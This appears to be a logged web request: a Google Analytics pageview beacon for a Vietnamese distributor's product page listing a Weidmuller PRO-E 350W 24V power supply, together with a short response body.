request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=168118421&t=pageview&_s=1&dl=https%3A%2F%2Ftienhungtech.com%2Fsan-pham%2Fdai-ly-phan-phoi-weidmuller-viet-nam---bo-nguon-to-ong-dong-pro-e--weidmuller--power-supply-pro-e-weidmuller---1202550000---cp-e-snt-350w-24v-14-6a---nha-phan-phoi-weidmuller-viet-nam-22275&ul=en-us%40posix&dt=%C4%90%E1%BA%A0I%20L%C3%9D%20PH%C3%82N%20PH%E1%BB%90I%20WEIDMULLER%20VI%E1%BB%86T%20NAM%20-%20B%E1%BB%98%20NGU%E1%BB%92N%20T%E1%BB%94%20ONG%20D%C3%92NG%20PRO-E%20WEIDMULLER%2C%20POWER%20SUPPLY%20PRO-E%20WEIDMULLER%20-%201202550000%20-%20CP%20E%20SNT%20350W%2024V%2014.6A%20-%20NH%C3%80%20PH%C3%82N%20PH%E1%BB%90I%20WEIDMULLER%20VI%E1%BB%86T%20NAM%20-%20TienHungTech.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=996611593&gjid=2014097554&cid=2101184501.1769032226&tid=UA-89487199-1&_gid=1033364083.1769032226&_r=1&_slc=1&z=644395582
body_size: -451
content:
2,cG-56R647QT59